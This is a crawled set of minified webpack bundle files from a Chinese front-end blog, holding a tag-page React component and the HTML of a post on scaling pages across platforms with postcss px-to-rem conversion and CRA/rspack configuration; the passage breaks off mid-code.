redis_tool.py…",id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/接口缓存策略探索/index.md absPath of file >>> MarkdownRemark",frontmatter:{title:"接口缓存策略探索",date:"2025-10-30 11:21:37",path:"/interface-cache-strategy-explore/",tags:"后端, 接口缓存, 预研",draft:null}}},{node:{excerpt:"背景 网页在不同平台上展示的布局不一致，需要改成类似等比缩放的效果以便在各平台显示 选型 主流方案 官网方案 实现 核心逻辑 使用 postcss-px-to-viewport 插件，将 src 以及三方库(node_modules)下的所有样式文件   里面的 px 单位转换到 rem 单位 在公共样式下根据媒体查询（屏幕宽度 or 屏幕 dpi）设置每种字体的大小 由于目前插件不能转换非样式文件里面的 px 单位，所以需要写两种公共样式，这里会通过 url…",id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/前端多平台页面适配/index.md absPath of file >>> MarkdownRemark",frontmatter:{title:"前端多平台页面适配",date:"2025-10-27 11:43:35",path:"/frontend-multi-platform-page-adaptation/",tags:"前端, 页面适配, 预研",draft:null}}},{node:{excerpt:"背景 统计线上用户各个功能的使用情况，以便后续针对性的优化 实现 前端 使用  https://github.com/nytimes/react-tracking  三方库埋点 使用 sendBeacon 异步发送埋点信息 埋点信息默认发送 location，type（默认为 enter，即进入页面类型），create_by（埋点触发人） utils/sendReport.js index.js 后端 数据库表 web_track 记录了以下字段 用户(create_by…",id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/React 前端埋点选型/index.md absPath of file >>> MarkdownRemark",frontmatter:{title:"React 前端埋点选型",date:"2025-10-27 11:17:30",path:"/react-frontend-tracking-selection/",tags:"前端, 埋点, 预研",draft:null}}},{node:{excerpt:"背景 前端页面需要量化页面性能，以此来说明优化前后的效果 选型 本地 选型 Star 数 最后代码提交时间 优点 缺点 截图 实现效果 备注 Chrome DevTools Performance 面板 无 无 浏览器自带 只能简单的说明性能 Performance API（window.performance） 无 无 浏览器原生方法 需要自己写代码来生成报告 Lighthouse 29.2K 2025-08-05 浏览器自带，很快可以出报告 1. 需要用隐私模式打开排除干扰 2. CLI…",id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/前端性能测试工具/index.md absPath of file >>> MarkdownRemark",frontmatter:{title:"前端性能测试工具",date:"2025-10-24 11:23:45",path:"/frontend-performance-testing-tools/",tags:"前端, 性能测试, 预研",draft:null}}}]}},pathContext:{}}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/component---src-templates-tags-js-b14f33eb7a3507376be2.js
body_size: -695
content:
webpackJsonp([50739212244294],{465:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=a(3),o=n(r),l=a(24),u=n(l),s=a(4),c=n(s),f=function(e){var t=e.tag,a=e.page,n=e.pagesSum;return o.default.createElement("header",{className:"header extra-pagination inner text-center"},o.default.createElement("nav",{className:"pagination clearfix",role:"navigation"},2===a&&o.default.createElement(u.default,{className:"newer-posts",to:"/tag/"+t+"/"},o.default.createElement("span",{"aria-hidden":"true"},"←")," 上一页"),a>2&&o.default.createElement(u.default,{className:"newer-posts",to:"/tag/"+t+"/page/"+(a-1)+"/"},o.default.createElement("span",{"aria-hidden":"true"},"←")," 上一页"),o.default.createElement("span",{className:"page-number"},"第 "+a+" 页，共 "+n+" 页"),a<n&&o.default.createElement(u.default,{className:"older-posts",to:"/tag/"+t+"/page/"+(a+1)+"/"},"下一页 ",o.default.createElement("span",{"aria-hidden":"true"},"→"))))};f.propTypes={tag:c.default.string,page:c.default.number,pagesSum:c.default.number},t.default=f,e.exports=t.default},477:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0,t.tagsQuery=void 0;var u=a(3),s=n(u),c=a(4),f=n(c),i=a(85),p=n(i),d=a(96),m=a(134),g=n(m),h=a(465),y=n(h),E=a(45),w=n(E),b=a(55),v=n(b),N=5,_=function(e){function t(){var a,n,l;r(this,t);for(var u=arguments.length,s=Array(u),c=0;c<u;c++)s[c]=arguments[c];return a=n=o(this,e.call.apply(e,[this].concat(s))),n.handleKeyDown=function(e){var t=e.code,a=e.ctrlKey,r=e.shiftKey;if(a&&r){for(var o=n.props,l=o.history,u=o.pathContext,s=u.page,c=u.posts,f=u.tag,i=u.pagesSum,p=function(e){return 1===e?"/tag/"+f+"/":"/tag/"+f+"/page/"+e+"/"},m=function(e){s!==i&&e&&l.push(e)},g=function(e){1!==s&&e&&l.push(e)},h={ArrowLeft:function(){return g(p(s-1))},ArrowRight:function(){return m(p(s+1))}},y=function(e){return l.push((0,d.get)(c,e+".frontmatter.path"))},E=function(e){h["Digit"+(e+1)]=function(){return y(e)},h["Numpad"+(e+1)]=function(){return y(e)}},w=0;w<N;w++)E(w);h[t]&&h[t]()}},l=a,o(n,l)}return l(t,e),t.prototype.componentDidMount=function(){p.default.on(window,"keydown",this.handleKeyDown)},t.prototype.componentWillUnmount=function(){p.default.off(window,"keydown",this.handleKeyDown)},t.prototype.render=function(){var e=this.props.data.site.siteMetadata.siteUrl,t=this.props.pathContext,a=t.posts,n=t.tag,r=t.pagesSum,o=t.page,l=t.length;return s.default.createElement("section",{className:"main-content"},s.default.createElement(v.default,{title:"Tag "+n,description:"All posts talking about "+n,tags:n,siteUrl:e,path:"/tag/"+n,noIndex:!1}),s.default.createElement("section",{className:"blog container tags-collection"},s.default.createElement("div",{className:"medium-8 medium-offset-2 large-10 large-offset-1"},s.default.createElement("header",{className:"header"},s.default.createElement("h1",{className:"tag-title tag-page-title"},n)),s.default.createElement("section",{className:"tag-meta"},"共 ",l," 篇文章"),s.default.createElement("div",{className:"posts"},s.default.createElement(y.default,{page:o,pagesSum:r,tag:n}),s.default.createElement(w.default,null),s.default.createElement(g.default,{posts:a}),s.default.createElement(w.default,null),s.default.createElement(y.default,{page:o,pagesSum:r,tag:n})))))},t}(u.Component);t.default=_,_.propTypes={data:f.default.object,pathContext:f.default.object};t.tagsQuery="** extracted graphql fragment **"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/path---tag-%E5%89%8D%E7%AB%AF-e1dd27f851c52e236df8.js
body_size: -699
content:
webpackJsonp([0xfedb2ef2d4ff],{1577:function(n,a){n.exports={data:{site:{siteMetadata:{title:"女王控的博客",description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',siteUrl:"https://blog.towavephone.com"}}},pathContext:{posts:[{excerpt:"背景 网页在不同平台上展示的布局不一致，需要改成类似等比缩放的效果以便在各平台显示 选型 主流方案 官网方案 实现 核心逻辑 使用 postcss-px-to-viewport 插件，将 src 以及三方库(node_modules)下的所有样式文件   里面的 px 单位转换到 rem 单位 在公共样式下根据媒体查询（屏幕宽度 or 屏幕 dpi）设置每种字体的大小 由于目前插件不能转换非样式文件里面的 px 单位，所以需要写两种公共样式，这里会通过 url…",html:'<h1 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h1>\n<p>网页在不同平台上展示的布局不一致，需要改成类似等比缩放的效果以便在各平台显示</p>\n<h1 id="选型"><a href="#%E9%80%89%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>选型</h1>\n<ol>\n<li><a href="/mobile-page-adaptation/">主流方案</a></li>\n<li><a href="/international-official-website-technical-difficulties/#%E5%A4%9A%E5%B9%B3%E5%8F%B0%E9%80%82%E9%85%8D">官网方案</a></li>\n</ol>\n<h1 id="实现"><a href="#%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h1>\n<h2 id="核心逻辑"><a href="#%E6%A0%B8%E5%BF%83%E9%80%BB%E8%BE%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>核心逻辑</h2>\n<ol>\n<li>\n<p>使用 postcss-px-to-viewport 插件，将 src 以及三方库(node_modules)下的所有样式文件 <code class="language-text">(*.css|*.module.css|*.less|*.module.less)</code> 里面的 px 单位转换到 rem 单位</p>\n</li>\n<li>\n<p>在公共样式下根据媒体查询（屏幕宽度 or 屏幕 dpi）设置每种字体的大小</p>\n</li>\n<li>\n<p>由于目前插件不能转换非样式文件里面的 px 单位，所以需要写两种公共样式，这里会通过 url 来决定哪种生效</p>\n<ol>\n<li>需要等比缩放的，根据屏幕宽度改变字体大小（新页面，即此次重构页面）</li>\n<li>需要固定大小的，固定设置为 1920 下的字体大小（老页面）</li>\n</ol>\n</li>\n</ol>\n<p>重构目标：重构页面采用等比缩放，老页面维持固定大小，注意上线之后所有非样式代码即 js 文件里面禁止使用 px 单位，需要手动转换为 rem 单位，转换公式为 px 大小 / 10</p>\n<p>最终目标：所有页面统一采用等比缩放 （即将 js 代码里面的 px 单位全部改为 rem 单位，三方库里面的 js 代码暂不考虑，之后才能全部采用此方案）</p>\n<h2 id="postcssconfigjs（插件转换-px-为-rem）"><a href="#postcssconfigjs%EF%BC%88%E6%8F%92%E4%BB%B6%E8%BD%AC%E6%8D%A2-px-%E4%B8%BA-rem%EF%BC%89" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>postcss.config.js（插件转换 px 为 rem）</h2>\n<h3 id="配置分离"><a href="#%E9%85%8D%E7%BD%AE%E5%88%86%E7%A6%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>配置分离</h3>\n<p>由于想让 cra 使用 postcss.config.js 的配置（cra 默认不使用），在 cra 5 版本和 customize-cra 情况下，addPostcssPlugins <a href="https://github.com/arackaf/customize-cra/issues/327#issuecomment-1210459104" target="_blank" rel="nofollow noreferrer noopener">不起作用</a>，有 2 种方式可以解决</p>\n<ol>\n<li>\n<p>重写 addPostcssPlugins</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="93072216571164330000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`const addPostcssPlugins = (plugins) => (config) => {\n  const rules = config.module.rules.find((rule) => Array.isArray(rule.oneOf)).oneOf;\n  rules.forEach(\n     (r) =>\n        r.use &&\n        r.use.forEach((u) => {\n           if (u.options && u.options.ident === \'postcss\') {\n              const postcssOptions = {\n                 ident: \'postcss\',\n                 config: false\n              };\n              if (!u.options.plugins) {\n                 // u.options.plugins = () => [...plugins]\n                 postcssOptions.plugins = plugins;\n              } else {\n                 // const originalPlugins = u.options.plugins\n                 // u.options.plugins = () => [...originalPlugins(), ...plugins]\n                 postcssOptions.plugins = plugins;\n              }\n\n              delete u.options.plugins;\n              delete u.options.ident;\n\n              u.options.postcssOptions = postcssOptions;\n           } else if (u.options && u.options.postcssOptions && u.options.postcssOptions.ident === \'postcss\') {\n              if (!u.options.postcssOptions.plugins) {\n                 u.options.postcssOptions.plugins = plugins;\n              } else {\n                 const originalPlugins = u.options.postcssOptions.plugins;\n                 u.options.postcssOptions.plugins = [...originalPlugins, ...plugins];\n              }\n           }\n        })\n  );\n  return config;\n};`, `93072216571164330000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">const</span> <span class="token function-variable function">addPostcssPlugins</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter">plugins</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">(</span><span class="token parameter">config</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n  <span class="token keyword">const</span> rules <span class="token operator">=</span> config<span class="token punctuation">.</span>module<span class="token punctuation">.</span>rules<span class="token punctuation">.</span><span class="token function">find</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">rule</span><span class="token punctuation">)</span> <span class="token operator">=></span> Array<span class="token punctuation">.</span><span class="token function">isArray</span><span class="token punctuation">(</span>rule<span class="token punctuation">.</span>oneOf<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span>oneOf<span class="token punctuation">;</span>\n  rules<span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span>\n     <span class="token punctuation">(</span><span class="token parameter">r</span><span class="token punctuation">)</span> <span class="token operator">=></span>\n        r<span class="token punctuation">.</span>use <span class="token operator">&amp;&amp;</span>\n        r<span class="token punctuation">.</span>use<span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">u</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n           <span class="token keyword">if</span> <span class="token punctuation">(</span>u<span class="token punctuation">.</span>options <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>ident <span class="token operator">===</span> <span class="token string">\'postcss\'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n              <span class="token keyword">const</span> postcssOptions <span class="token operator">=</span> <span class="token punctuation">{</span>\n                 ident<span class="token punctuation">:</span> <span class="token string">\'postcss\'</span><span class="token punctuation">,</span>\n                 config<span class="token punctuation">:</span> <span class="token boolean">false</span>\n              <span class="token punctuation">}</span><span class="token punctuation">;</span>\n              <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>plugins<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n                 <span class="token comment">// u.options.plugins = () => [...plugins]</span>\n                 postcssOptions<span class="token punctuation">.</span>plugins <span class="token operator">=</span> plugins<span class="token punctuation">;</span>\n              <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span>\n                 <span class="token comment">// const originalPlugins = u.options.plugins</span>\n                 <span class="token comment">// u.options.plugins = () => [...originalPlugins(), ...plugins]</span>\n                 postcssOptions<span class="token punctuation">.</span>plugins <span class="token operator">=</span> plugins<span class="token punctuation">;</span>\n              <span class="token punctuation">}</span>\n\n              <span class="token keyword">delete</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>plugins<span class="token punctuation">;</span>\n              <span class="token keyword">delete</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>ident<span class="token punctuation">;</span>\n\n              u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions <span class="token operator">=</span> postcssOptions<span class="token punctuation">;</span>\n           <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>u<span class="token punctuation">.</span>options <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>ident <span class="token operator">===</span> <span class="token string">\'postcss\'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n              <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>plugins<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n                 u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>plugins <span class="token operator">=</span> plugins<span class="token punctuation">;</span>\n              <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span>\n                 <span class="token keyword">const</span> originalPlugins <span class="token operator">=</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>plugins<span class="token punctuation">;</span>\n                 u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>plugins <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token operator">...</span>originalPlugins<span class="token punctuation">,</span> <span class="token operator">...</span>plugins<span class="token punctuation">]</span><span class="token punctuation">;</span>\n              <span class="token punctuation">}</span>\n           <span class="token punctuation">}</span>\n        <span class="token punctuation">}</span><span class="token punctuation">)</span>\n  <span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">return</span> config<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>去掉相关配置，<a href="https://github.com/arackaf/customize-cra/issues/327#issuecomment-1371815281" target="_blank" rel="nofollow noreferrer noopener">依赖 postcss.config.js</a></p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="77299418943656330000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`const enablePostcssRc = () => (config) => {\n  const rules = config.module.rules.find((rule) => Array.isArray(rule.oneOf)).oneOf;\n  rules.forEach(\n     (r) =>\n        r.use &&\n        r.use.forEach((u) => {\n           if (u.options && u.options.ident === \'postcss\') {\n              delete u.options.ident;\n              if (u.options.plugins) {\n                 delete u.options.plugins; // 删除 plugins 属性，使用 postcss.config.js 中的配置\n              }\n           }\n\n           if (u.options && u.options.postcssOptions && u.options.postcssOptions.ident === \'postcss\') {\n              delete u.options.postcssOptions;\n           }\n        })\n  );\n  return config;\n};`, `77299418943656330000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">const</span> <span class="token function-variable function">enablePostcssRc</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">(</span><span class="token parameter">config</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n  <span class="token keyword">const</span> rules <span class="token operator">=</span> config<span class="token punctuation">.</span>module<span class="token punctuation">.</span>rules<span class="token punctuation">.</span><span class="token function">find</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">rule</span><span class="token punctuation">)</span> <span class="token operator">=></span> Array<span class="token punctuation">.</span><span class="token function">isArray</span><span class="token punctuation">(</span>rule<span class="token punctuation">.</span>oneOf<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span>oneOf<span class="token punctuation">;</span>\n  rules<span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span>\n     <span class="token punctuation">(</span><span class="token parameter">r</span><span class="token punctuation">)</span> <span class="token operator">=></span>\n        r<span class="token punctuation">.</span>use <span class="token operator">&amp;&amp;</span>\n        r<span class="token punctuation">.</span>use<span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">u</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n           <span class="token keyword">if</span> <span class="token punctuation">(</span>u<span class="token punctuation">.</span>options <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>ident <span class="token operator">===</span> <span class="token string">\'postcss\'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n              <span class="token keyword">delete</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>ident<span class="token punctuation">;</span>\n              <span class="token keyword">if</span> <span class="token punctuation">(</span>u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>plugins<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n                 <span class="token keyword">delete</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>plugins<span class="token punctuation">;</span> <span class="token comment">// 删除 plugins 属性，使用 postcss.config.js 中的配置</span>\n              <span class="token punctuation">}</span>\n           <span class="token punctuation">}</span>\n\n           <span class="token keyword">if</span> <span class="token punctuation">(</span>u<span class="token punctuation">.</span>options <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions <span class="token operator">&amp;&amp;</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">.</span>ident <span class="token operator">===</span> <span class="token string">\'postcss\'</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n              <span class="token keyword">delete</span> u<span class="token punctuation">.</span>options<span class="token punctuation">.</span>postcssOptions<span class="token punctuation">;</span>\n           <span class="token punctuation">}</span>\n        <span class="token punctuation">}</span><span class="token punctuation">)</span>\n  <span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">return</span> config<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<p>采用方案二</p>\n<h3 id="rspack-适配"><a href="#rspack-%E9%80%82%E9%85%8D" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>rspack 适配</h3>\n<p>rule 需要添加以下规则来兼容业务代码/三方库的样式文件</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="72893507550230160000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n   module: {\n      rules: [\n         {\n            test: /\\.css\\$/,\n            exclude: /\\.module\\.css\\$/,\n            use: [\'postcss-loader\'],\n            type: \'css\'\n         },\n         {\n            test: /\\.module\\.css\\$/,\n            use: [\'postcss-loader\'],\n            type: \'css/module\'\n         },\n         {\n            test: /\\.less\\$/,\n            exclude: /\\.module\\.less\\$/,\n            use: [\n               \'postcss-loader\',\n               {\n                  loader: \'less-loader\',\n                  options: {\n                     lessOptions: { javascriptEnabled: true }\n                  }\n               }\n            ],\n            type: \'css\'\n         },\n         {\n            test: /\\.module\\.less\\$/,\n            use: [\n               \'postcss-loader\',\n               {\n                  loader: \'less-loader\',\n                  options: {\n                     lessOptions: { javascriptEnabled: true }\n                  }\n               }\n            ],\n            type: \'css/module\'\n         }\n      ];\n   }\n}`, `72893507550230160000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token punctuation">{</span>\n   module<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n      rules<span class="token punctuation">:</span> <span class="token punctuation">[</span>\n         <span class="token punctuation">{</span>\n            test<span class="token punctuation">:</span> <span class="token regex">/\\.css$/</span><span class="token punctuation">,</span>\n            exclude<span class="token punctuation">:</span> <span class="token regex">/\\.module\\.css$/</span><span class="token punctuation">,</span>\n            use<span class="token punctuation">:</span> <span class="token punctuation">[</span><span class="token string">\'postcss-loader\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span>\n            type<span class="token punctuation">:</span> <span class="token string">\'css\'</span>\n         <span class="token punctuation">}</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            test<span class="token punctuation">:</span> <span class="token regex">/\\.module\\.css$/</span><span class="token punctuation">,</span>\n            use<span class="token punctuation">:</span> <span class="token punctuation">[</span><span class="token string">\'postcss-loader\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span>\n            type<span class="token punctuation">:</span> <span class="token string">\'css/module\'</span>\n         <span class="token punctuation">}</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            test<span class="token punctuation">:</span> <span class="token regex">/\\.less$/</span><span 